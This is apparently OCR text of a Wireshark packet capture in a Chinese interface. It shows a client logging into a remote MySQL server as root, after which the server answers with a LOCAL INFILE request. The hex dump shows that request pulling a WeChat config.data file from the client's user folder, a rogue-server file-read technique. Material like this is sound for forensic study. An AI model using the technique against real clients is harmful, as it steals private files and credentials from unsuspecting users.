 *MediaTek Wi-Fi 6 MT7921 Wireless LAN Card: WLAN 2
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
mysql
No. Time Source Destination Protocol Length Info
3712 59.748181 192.168.16.114 123.56.91.11 MySQL 902 Request Unknown (63) Request
3319… 12069.875427 123.56.91.11 192.168.16.114 MySQL 132 Server Greeting proto=10 versi
3319… 12069.875543 192.168.16.114 123.56.91.11 MySQL 138 Login Request user=root
3320… 12069.912490 123.56.91.11 192.168.16.114 MySQL 65 Response OK
3320… 12069.912739 192.168.16.114 123.56.91.11 MySQL 73 Request Query
3320… 12069.948510 123.56.91.11 192.168.16.114 MySQL 126 Response LOCAL INFILE
3320… 12069.948884 192.168.16.114 123.56.91.11 MySQL 527 Request LOCAL INFILE PayloadReq
> Frame 332002: 126 bytes on wi
> Ethernet II, Src: BilianElect
> Internet Protocol Version 4,
> Transmission Control Protocol
MySQL Protocol - local infile
Packet Length: 68
Packet Number: 1
Response Code: LOCAL INFIL
LOCAL INFILE Filename: C:/U
0000 c8 94 02 45 b5 5f 14 6b 9c f0 7b 44 08 00 45 00 ···E·_·k ··{D··E·
0010 00 70 bd 64 40 00 72 06 a3 c5 7b 38 5b 0b c0 a8 ·p·d@·r· ··{8[···
0020 10 72 0c ea e0 0d a6 15 ec c8 48 13 b2 aa 50 18 ·r······ ··H···P·
0030 1f ff 93 a8 00 00 44 00 00 01 fb 43 3a 2f 55 73 ······D· ···C:/Us
0040 65 72 73 2f 6c 65 6e 6f 76 6f 2f 44 6f 63 75 6d ers/leno vo/Docum
0050 65 6e 74 73 2f 57 65 43 68 61 74 20 46 69 6c 65 ents/WeC hat File
0060 73 2f 41 6c 6c 20 55 73 65 72 73 2f 63 6f 6e 66 s/All Us ers/conf
0070 69 67 2f 63 6f 6e 66 69 67 2e 64 61 74 61 ig/confi g.data